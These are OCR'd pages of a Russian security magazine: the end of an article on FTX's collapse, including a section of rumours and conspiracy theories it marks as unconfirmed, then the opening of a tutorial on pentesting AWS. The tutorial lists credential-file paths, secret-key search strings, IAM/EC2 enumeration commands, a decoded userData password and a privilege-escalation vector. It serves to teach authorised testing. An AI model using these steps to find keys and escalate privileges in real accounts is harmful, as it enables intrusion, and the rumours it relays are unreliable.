Вслед за этим официальный аккаунт компании в Twitter написал, что сотрудники изучают некие «несанкционированные транзакции», исходящие со счетов FTX. Первыми эту «утечку» вообще обнаружили ИБ-исследователи, заметив подозрительные переводы на сумму около 400 миллионов долларов. Это могло быть результатом взлома или кражи. В компании сообщили, что уже связались с правоохранительными и регулирующими органами, а в рамках процесса банкротства оставшиеся средства в любом случае выводятся в холодные кошельки.

Главный юрисконсульт FTX Райан Миллер писал в Twitter, что компания расследует аномальные движения средств, и обещал поделиться подробностями, как только они будут. Пока никаких подробностей не последовало.

По данным многих блокчейн-аналитиков, во время предполагаемого взлома различные токены Ethereum, а также токены Solana и Binance Smart Chain покинули официальные кошельки FTX и переместились на децентрализованные биржи (например, 1inch). В частности, писали, что Tether заблокировала 31,4 миллиона USDT, принадлежащих FTX (3,9 миллиона USDT в сети Avalanche и 27,5 миллиона USDT на блокчейне Solana).

Также сообщалось, что неизвестные использовали для вывода и биржу Kraken. После этого глава безопасности Kraken Ник Перкоко (Nick Percoco) заявил, что специалистам службы безопасности известна личность этого пользователя, но других подробностей вновь не последовало.

Недавно неизвестный похититель перевел Ethereum на сумму свыше 200 миллионов долларов на 12 различных кошельков и, вероятно, готовится к продаже активов.

Кем был этот загадочный хакер, до сих пор неясно, а в сети полагают, что произошедший «взлом» на самом деле мог быть обычной работой инсайдера из числа приближенных Бэнкмана-Фрида.

#### НЕКОМПЕТЕНТНОСТЬ И НАРУШЕНИЯ

Теперь, когда скандал вокруг FTX и Alameda стал одной из самых обсуждаемых тем в социальных сетях и СМИ, начали раскрываться безумные подробности того, как именно вели дела компании Бэнкмана-Фрида. Некоторые детали выглядят настолько странно, что в их реальность трудно поверить.

В частности, свет на «внутреннюю кухню» биржи пролил отчет Джона Джея Рэя III, опубликованный вскоре после того, как кризисный специалист взялся за дело FTX. В заявлении, которое новый глава подал в федеральный суд Делавэра по делам о банкротстве, случай FTX описывается как «худший пример корпоративного краха», с которым эксперт имел дело за всю свою 40-летнюю карьеру.

Согласно этому документу, FTX регулярно злоупотребляла средствами клиентов, попросту не имела никаких достоверных финансовых отчетов, а также хоть какого-то реального внутреннего контроля. В заявлении подчеркивается, что в делах биржи царили абсолютный хаос и бесхозяйственность.

![](_page_7_Figure_60.jpeg)

Также он утверждает, что в FTX International, FTX US и Alameda Research была «скомпрометирована целость систем», а весь контроль сосредотачивался в руках «небольшой группы неопытных, неискушенных и потенциально скомпрометированных лиц».

Фактически документ объясняет, что FTX вообще не вела бухгалтерские книги, не контролировала безопасность цифровых активов своих клиентов и использовала программное обеспечение для «сокрытия нецелевого использования средств клиентов». Джон Джей Рэй III добавляет, что FTX использовала «незащищенный групповой аккаунт электронной почты» для управления ключами безопасности своих цифровых активов.

Также выяснилось, что у FTX попросту отсутствовал «точный список» собственных банковских счетов и даже список сотрудников, работавших в компании. Так как попытки найти некоторых сотрудников для подтверждения их статуса вообще не увенчались успехом, предполагается, что их не существовало вовсе.

Что касается Alameda, в заявлении сказано, что компания «не имела бухгалтерского отдела и передала эту функцию на аутсорсинг».

К тому же предварительный аудит показал, что средства компании регулярно расходовались на «покупку домов [на Багамах на свои имена] и других личных вещей» для сотрудников и консультантов (ведь никакого контроля расходов не было), а платежи утверждались с помощью «персонализированных эмодзи» в онлайн-чатах.

Другими словами, вернуть эти дома будет практически невозможно, ведь они не принадлежат компании, а записи об этих транзакциях отсутствуют. Напомню, что на Багамских островах находилась штаб-квартира FTX.

Использование чатов и мессенджеров Джон Джей Рэй III в целом называет «одной из самых частых ошибок» FTX, так как из-за этого фактически отсутствует хоть какая-то документация и записи о принятии решений. Дело в том, что сам Бэнкман-Фрид часто использовал мессенджеры с функцией автоматического удаления сообщений и «активно призывал сотрудников поступать так же».

По информации Reuters, масштабы хаоса, обнаруженного специалистами по ликвидации, действительно поражают воображение. Так, за последние два года родители Бэнкмана-Фрида и руководители обанкротившейся биржи приобрели не менее 19 объектов недвижимости на Багамах на сумму почти 121 миллион долларов. Также одно из подразделений FTX потратило еще 300 миллионов долларов на покупку домов и недвижимости на Багамах для отдыха своего руководящего состава.

Большинство покупок FTX, отображенные в документах, с которыми ознакомились журналисты, были роскошными домами на берегу моря, включая Семь кондоминиумов в дорогом курортном поселении, стоимостью почти 72 миллиона долларов. Документы показывают, что эта недвижимость, купленная подразделением FTX, должна была использоваться в качестве «жилья для ключевого персонала» компании. Reuters не удалось установить, кто фактически проживал в этих квартирах.

Журналисты издания CoinDesk и вовсе писали, что, по словам анонимного источника, всем бизнесом, по сути, «управляла кучка детей на Багамах», а Бэнкман-Фрид жил вместе со своим ближайшим окружением в шикарном пентхаусе. При этом все десять человек находились в запутанных романтических отношениях друг с другом.

### КРАХ FTX КАК ПОШЛА НА ДНО ВТОРАЯ ПО ВЕЛИЧИНЕ КРИПТОБИРЖА В МИРЕ

#### **ТЕОРИИ ЗАГОВОРА**

Еще один интересный пример отсутствия компетенции у FTX — назначение уже упоминавшейся Кэролайн Эллисон на должность главы Alameda в 2021 году. Именно эта 28-летняя девушка, которую ты видишь на фото, воз‐ главляла компанию и управляла миллиардными активами клиентов, а также была включена в список Forbes «30 до 30».

![](_page_8_Picture_5.jpeg)

Эллисон на интервью

Зато после краха FTX по сети широко [распространились](https://twitter.com/MilkRoadDaily/status/1591137605613408256) [видео](https://twitter.com/HowieBTC/status/1590905563692806144), в которых Эллисон, смеясь, рассказывает о том, что в бизнесе нужно больше рисковать (и поэтому у компании нет стоп‑лоссов), а также о том, что ей уже приходилось терять «кучи денег». К сожалению, теперь все это уже не выглядит шуткой.

О ней известно немногое: любит Гарри Поттера, ролевки и математику. Кэролайн — дочь Гленна Эллисона, который в настоящее время возглавляет экономический факультет Массачусетского технологического института, и Сары Фишер Эллисон, которая преподает там же, на экономическом факультете.

Нужно сказать, что до Alameda Эллисон не имела никаких карьерных заслуг и тоже стажировалась в компании Jane Street Capital, куда после учебы устро‐ ился Бэнкман‑Фрид. Официальная версия гласит, что они познакомились именно там. На самом деле многие сотрудники FTX и Alameda — это бывшие сотрудники Jane Street или сокурсники Бэнкмана‑Фрида из его альма‑матер, Массачусетского технологического института.

Однако здесь нельзя не упомянуть другой интересный факт: дело в том, что отец Кэролайн, Гленн Эллисон, преподает в МТИ давно, и он учил в том числе и Бэнкмана‑Фрида. Также в то время в МТИ преподавал нынешний председатель Комиссии по ценным бумагам и биржам США (SEC) Гэри Ген‐ слер, начальником и другом которого был Эллисон.

![](_page_8_Picture_11.jpeg)

Такую интересную схему взаимоотношений между перечисленными лицами опубликовал в Twitter Илон Маск

Также известно, что у Бэнкмана‑Фрида и Эллисон были романтические отно‐ шения. Из‑за этого сейчас ходит много теорий о том, как и почему Кэролайн Эллисон возглавила Alameda, а сама девушка не дает комментариев, хранит молчание в сети, и о ее местонахождении ничего не известно (согласно слу‐ хам, она намерена бежать в Дубай, где нет экстрадиции в США).

Бэнкмана‑Фрида и нынешнего главу SEC связывало старое знакомство, а глава FTX неоднократно посещал Белый дом, где активно лоббировал нор‐ мативно‑правовую базу для криптовалюты. Теперь у многих возникают воп‐ росы о том, не был ли Гэри Генслер в курсе происходящего в FTX и Alameda и не закрывал ли глаза на нарушения намеренно.

К тому же Бэнкман‑Фрид никогда не скрывал того, что в последние годы является одним из самых крупных жертвователей Демократической партии США, уступая лишь миллиардеру Джорджу Соросу. К примеру, известно, что в 2020 году он выделил на предвыборную кампанию Джо Байдена и другим кандидатам от демократов 5 миллионов долларов, а в 2024 году собирался потратить миллиард на политические пожертвования. В целом, согласно дан‐ [некоммерческой](https://docs.google.com/spreadsheets/d/13Wq2kPw3C4X_50Tqc8H9mMrNynuwTlURDX1QWT3T_ck/edit#gid=550801249) организации OpenSecrets, Бэнкман‑Фрид вложил в политическую борьбу более 46 миллионов долларов. ным

О связях Бэнкмана‑Фрида с демократами теперь пишет даже Илон Маск, который отмечает, что никаких расследований в отношении FTX не будет именно по этой причине.

![](_page_8_Picture_17.jpeg)

Еще одна популярная теперь теория заговора связана с тем, что после начала специальной военной операции на Украине FTX запустила фонд, который собирает пожертвования для украинской стороны. Эта платформа должна была передавать собранную криптовалюту FTX, которая конвертировала бы ее в фиат, а затем передавала бы в Национальный банк Украины. Как теперь полагают в сети, вместо этого собранные средства (около миллиарда дол‐ ларов) могли осесть где-то в недрах Демократической партии США. Украинское правительство и Демократическая партия эти слухи, разумеется, отри‐ цают.

#### **ПОСЛЕДСТВИЯ. ЭФФЕКТ ДОМИНО**

Сейчас, когда ты читаешь эту статью, FTX, еще недавно оценивавшаяся в 32 миллиарда долларов, прекратила свое существование, FTT безнадежно обесценился, а Сэму Бэнкману‑Фриду, вполне вероятно, может грозить тюремное заключение.

![](_page_8_Picture_3190.jpeg)

![](_page_8_Figure_22.jpeg)

В США уже начался судебный процесс по делу о банкротстве, где новое руководство биржи (вместе с армией юристов) пытается разобраться в неп‐ ростых делах компаний Бэнкмана‑Фрида, ведь в общей сложности речь идет примерно о 130 аффилированных юрлицах. По данным кризисных управля‐ ющих, немалая часть активов биржи была украдена либо пропала, а количество кредиторов FTX может превышать миллион.

Здесь нужно сказать, что против основателя FTX и ряда знаменитостей, которые содействовали продвижению бренда, уже выдвинут коллективный иск от американских инвесторов, которые требуют возмещения ущерба на общую сумму 11 миллиардов долларов. И вряд ли этот иск будет единственным.

Тем не менее Бэнкман‑Фрид не теряет надежды выбраться из этой перед‐ ряги. Он пообещал дать большое интервью изданию New York Times в ближай‐ шем будущем, а в письме бывшим сотрудникам FTX, которое просочилось в прессу, и вовсе написал, что до сих пор надеется найти потенциальных инвесторов, которые могли бы помочь FTX исправить ситуацию и вернуть средства пользователям. <sup>Н</sup>

Кроме того, по данным СМИ, сейчас к Бэнкману‑Фриду пристально прис‐ матриваются американские власти и они уже обсуждали с правоохранитель‐ ными органами Багамских островов возможность транспортировки основателя FTX в США для допроса. Недавно [опрошенные](https://fortune.com/crypto/2022/11/13/could-sam-bankman-fried-go-to-prison-for-the-ftx-disaster/) изданием Fortune юристы сошлись во мнении, что сейчас у Министерства юстиции США и Комиссии по цен‐ ным бумагам и биржам есть все необходимое для возбуждения уголовного дела в отношении бывшего главы FTX и других топ‑менеджеров рухнувшей биржи.

Кстати, где сейчас находится Сэм Бэнкман‑Фрид, неизвестно. В интервью он отказывается раскрывать свое местонахождение, но предполагается, что он не покинул Багамы, хотя многие топ‑менеджеры компании предпочли релока‐ цию в Гонконг.

Однако последствия случившегося настигли не только компании Бэнкма‐ на‑Фрида и его сотрудников, но и весь рынок в целом. Так, на фоне происхо‐ дящего резко упали котировки практически всех криптовалют, был зафик‐ сирован рекордный отток с балансов бирж на холодные кошельки криптовалют в целом и биткоинов в частности (ежемесячный темп оценивается в 106 000 BTC).

Как еще в самом начале этого кризиса писал Чанпэн Чжао: крах FTX нельзя считать «победой» хоть для кого‑то, так как произошедшее «серьезно пошат‐ нуло» доверие к криптоиндустрии во всем мире, регуляторы теперь станут проверять биржи гораздо тщательнее, а отношение к криптовалютам изменит‐ ся в худшую строну. Чжао даже сравнил происходящее с финансовым кри‐ зисом 2008 года.

В итоге Binance создала специальный фонд для восстановления Web3 индустрии (Industry Recovery Initiative), который должен стабилизировать ситу‐ ацию, и уже внесла в него миллиард долларов. Фонд будет открыт для инвесторов и просуществует около полугода, за которые общая сумма должна увеличиться до 2 миллиардов долларов. С аналогичной инициативой выступила биржа ОКХ. Крупные игроки сообщают, что стремятся помочь стоящим криптопроектам, которые испытывают кризис ликвидности.

Кроме того, теперь руководства практически всех крупных криптовалютных бирж (вновь начиная с Binance, которая задала и этот тренд) стремятся к пол‐ ной прозрачности, и компании будут регулярно подтверждать свои резервы. Соответствующую информацию уже обязались публиковать Binance, OKX, Gate.io, Huobi, KuCoin и другие.

![](_page_8_Figure_31.jpeg)

Данные о резервах биржи теперь можно увидеть прямо на сайте CoinMarketCap

Однако вернемся к судебным документам, поданным в суд в связи с бан‐ кротством компаний Бэнкмана‑Фрида. Из бумаг следует, что у Alameda Research насчитывалось более 100 тысяч кредиторов и в целом активы и обя‐ зательства компании оцениваются в сумму от 10 до 50 миллиардов долларов.

![](_page_8_Picture_3191.jpeg)

Внимательные читатели помнят, что в начале этой статьи упоминался обширный инвестиционный портфель Alameda. Как можно заметить на инфографике ниже, составленной аналитиками The Block, портфолио ком‐ паний Бэнкмана‑Фрида действительно было огромным. Теперь из‑за краха FTX и Alameda у многих этих и связанных проектов возникли серьезные проб‐ лемы, а на рынке опасаются эффекта домино, когда коллапс одних компаний потянет за собой другие.

![](_page_8_Picture_3192.jpeg)

Обширное портфолио компаний Бэнкмана‑Фрида

В частности, о проблемах сообщила платформа BlockFi, прекратившая вывод клиентских средств на фоне произошедшего с FTX. По данным Wall Street Journal, компания уже готовит заявление о банкротстве по статье 11 Кодекса о банкротстве США. Другой пример: крупнейшая OTC-платформа Genesis Global Trading, которая приостановила криптолендинговые операции и пыта‐ ется экстренно привлечь дополнительное финансирование (пока безуспешно). Также проблемы наблюдаются у лендинговой платформы Salt, австралийской криптовалютной биржи Digital Surge и других.

К сожалению, многие аналитики и эксперты полагают, что все это лишь вер‐ хушка айсберга и настоящая криптозима, которая «очистит рынок», еще ждет нас впереди. Пока же доверие пользователей и инвесторов подорвано, инте‐ рес к криптоиндустрии со стороны регуляторов существенно возрос, а стоимость Bitcoin на этом фоне опустилась до 16 тысяч долларов (то есть до уров‐ ней 2020 года).

В письме, которое Бэнкман‑Фрид опубликовал в корпоративном Slack пос‐ ле ухода с поста CEO, он писал, что «глубоко сожалеет» о случившемся.

*« «Я не хотел, чтобы все это произошло, и отдал бы все, чтобы иметь возможность вернуться назад и все исправить. Вы были моей семьей, — гласило письмо. — Я потерял все, а наш старый дом превратился в пустой склад мониторов. Когда я оглядываюсь по сторонам, мне даже не с кем поговорить».*

*»* Также Бэнкман‑Фрид принес многочисленные извинения всем, кто пострадал от краха FTX, в своем Twitter. Он писал, что «облажался», а также признавал, что вообще не знал, насколько крупными были маржинальные позиции компании и риски (и отмечал, что следовало уделять управлению биржей больше вни‐ мания).

# IAKI PO30

КАК ПЕНТЕСТИТЬ ИНФРУ AWS

Облака — это, как известно, не только белогривые лошадки, но и прекрасный инструмент, чтобы создать удобную инфраструктуру для приложений и сервисов. Компании и независимые разработчики переносят свои проекты в AWS Azure, часто не задумываясь ИЛИ о безопасности. А зря. Будут ли эти данные недоступны для хакеров, сможет ли облако гарантировать защиту? Давай разбираться.

![](_page_9_Picture_4.jpeg)

**MichelleVermishelle** 17 y.o. | TG: @MichaelZhm michael.zhmailo@yandex.ru

Сначала рассмотрим «базу» — перечисление и повышение привилегий в IAM и ЕС2. В дальнейшем мы научимся закрепляться в этих сервисах, окунемся в волшебство Lambda и SecretManager, найдем пароль в S3, выберемся из контейнера, вытащим данные из EBS, RDS и даже пробросимся в другой VPC!

#### ТЕОРИЯ

Amazon Web Services — облачное решение, предоставляющее своим клиентам множество полезных сервисов. Их можно разделить на три типа.

![](_page_9_Figure_9.jpeg)

- $\cdot$  IAS (infrastructure as a service) к этой категории относится только сервис Virtual Private Cloud, который дает возможность пользователю создавать приватные изолированные сети прямо в облаке.
- PAS (platform as a service) позволяет арендовать один виртуальный сервер (инстанс).
- SAS (software as a service) предоставление ПО и услуг.

#### **СЕРВИСЫ**

Identity and access management  $(IAM)$  — один из основополагающих сервисов облачной инфраструктуры Amazon. Он позволяет управлять доступом к ресурсам AWS. Администрируют пользователей, группы, роли и их доступ именно здесь. Структура этого сервиса показана на следующей иллюстрации.

![](_page_9_Figure_15.jpeg)

#### Политика

Политика содержит информацию о том, что может делать пользователь, а что нет, какие у него имеются права. Политику можно применять к группам, пользователям или ролям. Например, если политика разрешает действие GetUser, то пользователь с такой политикой может получить информацию о других пользователях.

- Внутри политики три важных компонента:
- 1. Effect используется для предоставления доступа или отказа в нем.
- 2. Action включает список действий, которые политика разрешает или запрещает.
- 3. Resource список ресурсов, к которым применяется политика.

#### Пользователь

Пользователь IAM — сущность, которая создается в AWS для представления использующего его человека либо приложения. У пользователей есть так называемое User ARN (Amazon resource name), выглядит оно следующим обра-30M:

#### arn:partition:service:region:account:resource

где

- arn идентификатор строки;
- partition идентифицирует раздел для ресурса. Для стандартных регионов AWS используется раздел aws. Для Пекина, допустим, будет aws - cn;
- service идентифицирует продукт AWS. Ресурсы IAM всегда используют  $iam:$
- region определяет регион ресурса. Для ресурсов IAM это поле всегда остается пустым;
- account указывает идентификатор учетной записи AWS без дефисов;
- resource идентифицирует конкретный ресурс по имени.

Вот некоторые примеры ARN:

```
arn:aws:iam::123456789012:root
arn:aws:iam::123456789012:user/JohnDoe
arn:aws:iam::123456789012:user/division_abc/subdivision_xyz/
JaneDoe
arn:aws:iam::123456789012:group/Developers
arn:aws:iam::123456789012:group/division_abc/subdivision_xyz/
product_A/Developers
arn:aws:iam::123456789012:role/S3Access
```
#### Группа

Группа IAM — это совокупность пользователей. Группы облегчают управление ими. Группа может содержать множество пользователей, а пользователь может принадлежать к нескольким группам. Кроме того, группы не могут быть вложенными: они должны содержать только пользователей, но не другие груп-ПЫ.

#### Роль

Роль IAM — это сущность, которая определяет набор разрешений для выполнения запросов к сервисам AWS. Использование ролей - безопасный способ предоставить разрешения определенным объектам. Так, пентестер может попробовать взять на себя определенную роль, если у него есть на это права, и получить привилегии этой роли.

Роли создаются для того, чтобы не пришлось регистрировать дополнительную учетную запись ради каких-нибудь автоматических задач. Роль зачастую привязывается к какому-либо сервису.

#### EC<sub>2</sub>

Он же Elastic Compute Cloud. Это виртуальный сервер (инстанс), на котором пользователь может запускать любые приложения, чтобы решать собственные задачи. Инстанс состоит из следующих компонентов.

![](_page_9_Figure_42.jpeg)

CTpyktypa Elastic Compute Cloud

Рассмотрим все эти составляющие по порядку.

- 1. Операционная система на ЕС2 можно установить практически любую OC.
- 2. Доступ способы, с помощью которых можно получить доступ к ЕС2 через интернет.
- 3. Адрес IP-адрес, по которому откликается инстанс.
- 4. Хранилище место, где хранятся данные инстанса.
- 5. Группы безопасности набор правил, которые применяются к ЕС2, они позволяют контролировать входящий и исходящий трафик.
- 6. VPC (virtual private cloud) изолированная облачная сеть, в которой может находиться наш инстанс.

#### **INITIAL ACCESS**

Есть множество способов проникнуть в облако заказчика пентеста. Мы будем действовать через AWS CLI - командную строку для работы с AWS. Нам потребуются специальный идентификатор секретного ключа и сам секретный ключ, после предоставления которых мы получим возможность работать с облаком. В качестве точки входа будем использовать IAM и EC2.

#### Сбор информации

На компьютерах, взаимодействующих с облачными сервисами Amazon, обычно присутствует файл credentials, в котором находится идентификатор секретного ключа доступа и сам этот ключ. Стандартные пути расположения файла следующие. В Linux:

#### /root/.aws/credentials

/home/user/.aws/credentials

#### %userprofile%\.aws\credentials

Идентификатор секретного ключа и сам секретный ключ можно обнаружить в публичных репозиториях.

![](_page_9_Picture_433.jpeg)

Очень часто нужные нам ключи могут лежать в переменных окружения. Обязательно проверяй и их:

#### set dir env: Get-ChildItem Env: | ft Key, Value

![](_page_9_Picture_434.jpeg)

Возможно, у тебя не получится обнаружить столь чувствительные данные такими простыми методами. Перед тестированием ты, скорее всего, успел обнаружить принадлежащие заказчику поддомены, репозитории, файлы. В таком случае попробуй поискать во всех этих источниках следующие характерные строки:

#### aws access key id aws secret access key aws session token bucket name aws access key aws secret key S3 BUCKET S3 ACCESS KEY ID S3 SECRET ACCESS KEY S3 SECRET KEY S3 ENDPOINT list aws accounts metadata service timeout metadata service num attempts

#### **ПОДКЛЮЧЕНИЕ**

После того как ты нашел идентификатор и сам секретный ключ, настало время подключаться к AWS CLI. Для этого используем PowerShell:

#### aws configure

Чтобы узнать, под какой учетной записью ты подключился к системе, в Linux используется команда whoami, но в AWS такой команды нет. Чтобы узнать свое имя пользователя, нужно ввести в консоль PowerShell следующую команду:

#### aws sts get-caller-identity

# Дополнительно можно указать конфигурационный профиль (если, допустим, получили данные не от профиля default)

#### aws sts get-caller-identity --profile demo

![](_page_9_Picture_73.jpeg)

![](_page_9_Picture_74.jpeg)

### ОБЛАКА ПОД УГРОЗОИ КАК ПЕНТЕСТИТЬ ИНФРУ **B AWS**

#### **ENUMERATION**

В начале любого тестирования на проникновение следует хорошенько осмотреться и понять, насколько большое облако предстоит пропентестить. Сначала столь скрупулезная разведка может показаться бесполезной, но, переходя к следующим этапам, мы уже будем располагать достаточным объемом информации. В начале каждого раздела я указал, для чего нам потребуются те или иные данные.

Не переживай, механизм работы с политиками и ролями будет поначалу не совсем ясен. Постарайся удержать в голове команды. Когда дойдем до этапа повышения привилегий, все встанет на свои места само собой.

#### **IAM**

#### Пользователи

Пользователи — самая популярная точка входа в облако AWS. Именно пользовательскую учетную запись можно обнаружить в файле .aws/credentials, а также в публичных репозиториях.

Сначала стоит найти всех зарегистрированных в облаке пользователей:

#### aws iam list-users

![](_page_10_Picture_568.jpeg)

Вывод команды показывает наличие двух пользователей: mishaadmin и Bob, которые в дальнейшем могут сыграть важную роль в тестировании облака на проникновение.

Юзеры могут состоять в группах, а к этим группам могут быть привязаны криво сконфигурированные политики. Следующей командой мы определим, в каких группах состоит каждый пользователь:

#### aws iam list-groups-for-user --user-name <username>

![](_page_10_Picture_15.jpeg)

Кроме групп, политики могут быть также привязаны непосредственно к пользователю. Проверим, есть ли в нашем случае такая привязка:

#### # Управляемые

aws iam list-attached-user-policies --user-name <username>

#### # Встроенные

aws iam list-user-policies --user-name <username>

![](_page_10_Picture_569.jpeg)

#### Группы

К группам тоже могут быть привязаны политики, способные помочь нам на этапе повышения привилегий. Чтобы увидеть все IAM-группы, набери в консоли PowerShell следующее:

#### aws iam list-groups

![](_page_10_Picture_25.jpeg)

Найти применяемые к группе политики помогают следующие команды. Для управляемых политик:

aws iam list-attached-group-policies --group-name demogroup

И для встроенных:

aws iam list-group-policies --group-name <group-name>

Например:

aws iam list-group-policies --group-name demogroup

![](_page_10_Picture_570.jpeg)

#### Роли

Роли интересуют нас по тем же причинам, что и группы. Роли мы можем использовать в своих интересах, если у нас есть привилегия *iam:PassRole*, о которой мы поговорим чуть позже.

Увидеть все роли IAM можно при помощи следующей команды:

#### aws iam list-roles

![](_page_10_Picture_571.jpeg)

Вывод команды показывает, что в нашем облаке есть роль Example1, которая может быть использована на сервере **ec2.amazonaws.com**.

Чтобы найти политики, привязанные к этой роли, воспользуемся следующими командами. Для управляемых политик:

aws iam list-attached-role-policies --role-name <role-name>

Например, так:

aws iam list-attached-role-policies --role-name Example1

Для встроенных:

aws iam list-role-policies --role-name <role-name>

Пример использования:

aws iam list-role-policies --role-name Example1

![](_page_10_Picture_49.jpeg)

#### Политики

Именно в политиках содержится информация о предоставляемых пользоватепривилегиях. Есть очень полезный сайт policysim.aws.amazon.com, ЛЮ на который можно загрузить полученную политику и удобно работать с ней, применять фильтры.

При этом политики могут быть как встроенными (inline), так и управляемыми (managed). Они реализуют одни и те же функции: предоставляют права либо отказывают в них. Отличие встроенной политики заключается в том, что она действительно встроена в группу, пользователя или роль, к которым применяется. Появляется строгая связь: одна политика — один объект. При удалении пользователя, группы или роли эта политика также будет удалена. Чаще всего встроенные политики применяют, чтобы гарантированно не предоставить случайно права какому-либо другому объекту. Тем не менее Amazon рекомендует использовать управляемые политики вместо встроенных.

Управляемые политики чуть более удобны. Самое важное - их можно привязать к нескольким объектам сразу. В свою очередь, управляемые политики делятся на два типа: managed policy и customer managed policy. Первые избавляют нас от необходимости писать политику самостоятельно, AWS сам позаботился об этом и предоставил некоторые варианты для самых расслучаев, AmazonDynamoDBFullAccess, например пространенных AWSCodeCommitPowerUser и тому подобные. При этом стандартные политики managed policy нельзя редактировать. Второй тип - customer managed policy — используется, если требуется чуть более тонкая настройка привилегий. В таком случае придется создавать политику самостоятельно. Увидеть список политик IAM можно с помощью следующей команды:

aws iam list-policies

![](_page_10_Picture_572.jpeg)

'AttachmentCount": 5,

"IsAttachable": true,<br>"PolicyId": "ANPAIWMBCKSKIEE64ZLYK", "DefaultVersionId": "v1", "Arn": "arn:aws:iam::aws:policy/AdministratorAccess",<br>"UpdateDate": "2021-02-06T18:39:46Z"

Чтобы получить информацию об определенной политике, используй следующий синтаксис:

aws iam get-policy --policy-arn <policy-arn>

Например, так:

#### aws iam get-policy --policy-arn arn:aws:iam::aws:policy/ AdministratorAccess

Скорее всего, в выводе первой или второй команды ты обратил внимание на параметр DefaultVersionId. В AWS могут одновременно существовать несколько отличающихся друг от друга версий одной и той же политики. Допустим, политика первой версии предоставляла полный доступ к любым ресурсам, а политика второй версии уже ограничивала нас в чем-то. С этим связан один из векторов повышения привилегий, который мы тоже рассмотрим. Обязательно обрати внимание на параметр IsAttachable, возможно, что политика «мертвая» и ее нельзя ни к чему привязать.

Чтобы получить информацию о версиях указанной политики, используй следующую команду:

#### aws iam list-policy-versions --policy-arn <policy-arn>

Например, так:

#### aws iam list-policy-versions --policy-arn arn:aws:iam::aws:policy/ AdministratorAccess

![](_page_10_Picture_573.jpeg)

Получить информацию об определенной версии указанной политики можно таким образом:

aws iam get-policy-version --policy-arn <policy-arn> --version-id <version-id>

Пример использования этой команды:

aws iam get-policy-version --policy-arn arn:aws:iam::aws:policy/ AdministratorAccess --version-id v1

![](_page_10_Picture_71.jpeg)

Эта политика предоставляет возможность любых действий на любых ресурсах (Action: \*, Resource: \*, Effect: Allow). Также мы можем увидеть, какие права дает конкретному объекту указанная политика:

#### aws iam get-user-policy --user-name <user-name> --policy-name < policy-name>

Пример использования команды:

```
aws iam get-user-policy --user-name mishaadmin --policy-name
AdministratorAccess
```
Для групповой политики используется следующий синтаксис:

aws iam get-group-policy --group-name <group-name> --policy-name < policy-name

Например, так:

aws iam get-role-policy --role-name <role-name> --policy-name < policy-name>

![](_page_10_Picture_574.jpeg)

Как видим, наш многоуважаемый администратор облака mishaadmin имеет неограниченные возможности.

#### EC<sub>2</sub>

ЕС2 — рабочая лошадка облака. Это виртуальная машина, на которой могут работать сервисы или просто храниться интересные данные. Ко всему прочему мы можем использовать ЕС2 как вектор повышения привилегий.

Для начала нам нужно получить информацию обо всех расположенных в облаке инстансах:

![](_page_10_Picture_575.jpeg)

Values=subnet-0ac4b8aa82d7ab459"

```
# Найти экземпляры в определенном регионе
    aws ec2 describe-instances -- region us-east-2
# Найти экземпляры в определенном VPC
    aws ec2 describe-instances --filters "Name=vpc-id,
Values=vpc-0231443b9eecdb617"
# Найти экземпляры в определенной подсети (идентификаторы
подсетей уникальны, поэтому указываем подсеть интересующего VPC)
    aws ec2 describe-instances --filters "Name=subnet-id,
```
Выполнив эти команды, мы получим очень длинный список, подобный тому, что показан на следующем рисунке.

![](_page_10_Picture_88.jpeg)

Стоит обратить внимание на Public/Private IP Address. Если у инстанса имеется публичный IP-адрес, то к нему возможно подключиться извне. Если же у него лишь приватный айпишник, то сначала потребуется выяснить, в каком **VPC он находится.** 

Обрати также внимание на параметр InstanceType. Существуют разные типы инстансов, и в зависимости от значения этого параметра можно определить важность инстанса.

![](_page_10_Picture_576.jpeg)

Чтобы получить информацию об одном определенном инстансе, воспользуемся следующей командой:

aws ec2 describe-instances --instance-ids <instance-id>

Например, так:

#### aws ec2 describe-instances --instance-ids i-00d6e1005e5976480

Очень важный атрибут инстанса - UserData. В этом атрибуте сосредоточены команды, которые автоматически выполняются при запуске либо при перезагрузке ЕС2. Очень часто в этом атрибуте могут храниться пользовательские учетные данные. Попробуем получить информацию о данном атрибуте:

aws ec2 describe-instance-attribute --attribute userData --instance-id <instance-id>

Пример использования:

aws ec2 describe-instance-attribute --attribute userData  $-$ instance-id i-00d6e1005e5976480

#### PS C:\Users\user> aws ec2 describe-instance-attribute --attribute userData --instance-id i-00d6e1005e5976480 "InstanceId": "i-00d6e1005e5976480", "UserData": { "Value": "ZWNobyBNeVVuaEBja2FibGVQYXNzVzByZCEgfCBzc2ggcm9vdEBlYzJpbnN0YW5jZSA="

Полученные данные обычно хранятся в зашифрованном виде. Для дальнейшего использования их следует расшифровать:

#### [System.Text.Encoding]::UTF8.GetString([System.Convert]::

FromBase64String( "ZWNobyBNeVVuaEBja2FibGVQYXNzVzByZCEgfCBzc2ggcm9vdEBlYzJpbnN0YW5jZ  $SA = "$ 

 $)$ )

PS C:\Users\user> [System.Text.Encoding]::UTF8.Get zVzByZCEgfCBzc2ggcm9vdEBlYzJpbnN0YW5jZSA=")) echo MyUnh@ckablePassW0rd! | ssh root@ec2instance

Чтобы увидеть, какие профили привязаны к инстансам, воспользуемся следующей командой:

aws ec2 describe-iam-instance-profile-associations

### ОБЛАКД ПОД УГРОЗОИ КАК ПЕНТЕСТИТЬ ИНФРУ **BAWS**

#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Закончив со сбором информации, ты уже будешь в состоянии эксплуатировать ошибки конфигурации, повышая свои привилегии. Явных администраторов домена, как в Active Directory, здесь нет. Обязательно изучи список всех групп облака и попытайся предположить, какая из них может обладать высокими привилегиями.

Рекомендую отталкиваться от политик: наша цель — получить неограниченный доступ к максимальному количеству ресурсов. Для этого подойдет политика c Action: \*, Resource: \*, Effect: Allow.

#### **IAM**

IAM предоставляет системным администраторам невероятно широкие возможности, и, как следствие, векторов атаки рождается тьма. Я постарался выделить самые интересные на мой взгляд.

#### iam:SetDefaultPolicyVersion

Предположим, ты выяснил, что в исследуемом облаке есть несколько версий одной политики. При этом первая версия дает чуть более расширенные возможности, чем вторая. В таком случае, имея привилегию iam: SetDefaultPolicyVersion, мы можем сменить версию политики на требуемую для нас. Разберем последовательность действий на конкретном примере.

К нашему пользователю PrivEsc1 привязана политика ChngPolicyVersion, iam:SetDefaultPolicyVersion, a TAKXE которая предоставляет право PolicyToChange, которая позволяет выполнять любые действия на всех пользователях. Вроде бы неплохо? Но нам этого недостаточно.

